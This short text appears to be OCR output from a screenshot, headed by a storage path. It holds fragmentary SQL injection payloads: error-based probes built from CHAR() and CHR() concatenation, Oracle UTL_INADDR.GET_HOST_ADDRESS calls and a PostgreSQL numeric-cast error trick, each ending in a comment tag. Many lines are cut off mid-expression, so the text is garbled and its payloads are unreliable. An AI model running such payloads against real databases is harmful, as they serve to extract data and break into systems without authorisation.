
CHAR(113) (SELECT (CASE WHEN
(2946=2946) THEN CHAR(49) ELSE
CHAR(48) END)) CHAR(113) CHAR(120)
CHAR(120) CHAR(122) CHAR(113)))-- gOff
1209
AND
1103=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(113)||CHR(11
(SELECT (CASE WHEN (1103=1103) THEN 1 ELSE 0
DUAL)||CHR(113)||CHR(120)||CHR(120)||CHR(122)||CH
AND
1487=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113))||
(SELECT (CASE WHEN (1487=1487) THEN 1 ELSE 0 END))::text||
(CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(113)) AS
NUMERIC)-- YELI
1170
AND
1103=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(113)||CHR(11
(SELECT (CASE WHEN (1103=1103) THEN 1 ELSE 0
DUAL)||CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(1